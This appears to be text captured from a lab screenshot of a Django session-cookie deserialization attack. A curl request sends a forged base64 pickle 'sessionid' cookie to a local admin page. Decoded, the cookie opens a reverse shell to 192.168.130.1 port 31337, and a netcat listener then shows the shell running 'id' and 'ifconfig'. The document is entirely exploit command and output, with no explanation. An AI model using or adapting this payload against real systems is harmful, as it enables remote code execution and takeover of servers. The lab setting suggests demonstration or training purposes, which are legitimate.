 curl /home/lab (ssh)
curl http://127.0.0.1:8000/admin/ --cookie "sessionid=gAJjc3VicHJvY2VzcwpjYWxsCnEBXXECKFUG
cHl0aG9ucQNVAi1jcQRV1mltcG9ydCBzb2NrZXQsc3VicHJvY2VzcyxvcztzPXNvY2tldC5zb2NrZXQoc29ja2V0Lk
FGX0lORVQsc29ja2V0LlNPQ0tfU1RSRUFNKTtzLmNvbm5lY3QoKCIxOTIuMTY4LjEzMC4xIiwzMTMzNykpO29zLmR1
cDIocy5maWxlbm8oKSwwKTtvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO3N1YnByb2
Nlc3MuY2FsbChbIi9iaW4vc2giLCItaSJdKTtxBWWFUnEGLg:1Zb6Cu:O_pj4ZXeIIraiUNryKTIUS_6JXs"
nc (nc)
➜ vuln nc -l 31337
$ id
uid=1000(lab) gid=1000(lab) groups=1000(lab),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
,108(lpadmin),124(sambashare)
$ ifconfig eth0
eth0 Link encap:Ethernet HWaddr 00:0c:29:32:40:eb
inet addr:192.168.130.130 Bcast:192.168.130.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe32:40eb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3590 errors:0 dropped:0 overruns:0 frame:0
TX packets:2853 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:455698 (455.6 KB) TX bytes:680764 (680.7 KB)
Interrupt:19 Base address:0x2000
$